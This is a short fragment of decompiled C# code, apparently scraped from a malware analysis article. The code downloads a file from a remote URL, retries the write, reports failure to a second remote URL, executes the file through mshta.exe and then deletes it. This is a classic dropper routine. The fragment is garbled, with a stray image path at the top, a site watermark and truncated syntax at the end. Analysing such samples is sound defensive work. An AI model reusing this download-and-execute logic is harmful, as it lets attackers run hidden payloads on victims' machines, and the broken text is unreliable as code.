 int num = 0;
try
{
File.WriteAllBytes(Path.Combine(this.location, path), this.downloadData(finalUrl));
goto IL_BA;
}
catch (Exception)
{
goto IL_BA;
}
IL_75:
try
{
File.WriteAllBytes(Path.Combine(this.location, path), this.downloadData(finalUrl));
}
catch (Exception)
{
}
num++;
if (num > 10)
{
this.downloadData(avUrl + "File-not-Written");
goto IL_CD;
}
Thread.Sleep(500);
IL_BA:
if (!File.Exists(Path.Combine(this.location, path)))
{
goto IL_75;
}
IL_CD:
if (File.Exists(Path.Combine(this.location, path)))
{
Process.Start("mshta.exe", Path.Combine(this.location, path)).WaitForExit();
File.Delete(Path.Combine(this.location, path));
}
atch (Exception ex)
SecPulse安全脉搏
try